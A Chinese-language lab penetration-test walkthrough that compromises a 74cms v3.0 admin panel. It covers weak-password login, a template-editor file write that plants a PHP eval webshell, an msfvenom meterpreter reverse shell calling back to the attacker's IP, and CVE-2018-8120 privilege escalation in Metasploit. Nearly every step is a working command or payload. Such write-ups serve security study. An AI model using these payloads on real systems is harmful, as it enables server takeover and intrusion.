騎士cms v3.0 后台任意文件寫入 getshell 並提權

測試環境

靶機:http://172.168.83.122/admin/

攻擊機:172.168.30.45

-



信息收集---掃描web目錄

發現后台管理頁面

-

信息收集---端口掃描

-

掃端口好慢先試試弱口令?

試了幾次還真就進來了,本來還想試試注入。。。。

-



搜索一番后發現模板模塊可以任意寫入文件

構造payload如下

提交地址: http://172.168.83.122/admin/upload/admin/admin_templates.php?act=do_editpost提交數據: tpl_name=shell2.php&tpl_content=<?php @eval($_POST[pwd]);phpinfo();?>

-



寫入成功,蟻劍給我連

-



成功getshell

-



但是權限較低,嘗試提權,創建反彈shell並從蟻劍上傳

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.168.30.45 LPORT=4433 -f exe -o 4433.exe

-

kali設置監聽並運行反彈shell 成功反彈

msfconsle msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 172.168.30.45 msf5 exploit(multi/handler) > set LPORT 4433 msf5 exploit(multi/handler) > run

-



搜索已安裝補丁

run post/windows/gather/enum_patches

-

看似打了很多補丁,但新的漏洞沒有修補



這里用一個常用的內核提權漏洞cve-2018-8120

search cve-2018-8120 use exploit/windows/local/ms18_8120_win32k_privesc set session 1 run -

成功提權

[1] https://blog.csdn.net/qq_42879069/article/details/110859869

[2] https://blog.csdn.net/qq_36374896/article/details/84840160